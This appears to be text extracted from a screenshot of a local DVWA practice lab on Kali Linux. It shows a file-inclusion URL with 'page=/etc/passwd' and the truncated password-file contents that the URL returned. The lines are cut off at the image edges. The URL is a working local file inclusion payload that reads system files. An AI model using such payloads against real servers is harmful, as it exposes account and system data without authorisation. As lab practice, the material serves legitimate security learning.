 127.0.0.1:42001/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hac
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin syn
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexisten
/usr/sbin/nologin mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false systemd-timesync:x:99
/rwho:/usr/sbin/nologin iodine:x:104:65534::/run/iodine:/usr/sbin/nologin messagebus:x:105:111::/nonexistent:/usr/sbin/nologin miredo:x:106:65534::/var/run
mosquitto:x:109:116::/var/lib/mosquitto:/usr/sbin/nologin tcpdump:x:110:118::/nonexistent:/usr/sbin/nologin sshd:x:111:65534::/run/sshd:/usr/sbin/nologin _r
/usr/sbin/nologin avahi:x:115:122:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:996:996:stunnel service system account:/var/run/
dispatcher:x:118:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:119:125::/nonexistent:/usr/sbin/nologin postgres:x:120:126:PostgreSQL a
geoclue:x:123:131::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:124:132::/var/lib/king-phisher:/usr/sbin/nologin polkitd:x:994:994:polkit:/nonexistent:/usr
colord:x:127:135:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin rue:x:1000:1000:,,,:/home/rue:/usr/bin/zsh _gophish:x:128:138::/var/
lightdm:x:131:140:Light Display Manager:/var/lib/lightdm:/bin/false fwupd-refresh:x:993:993:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin _dvw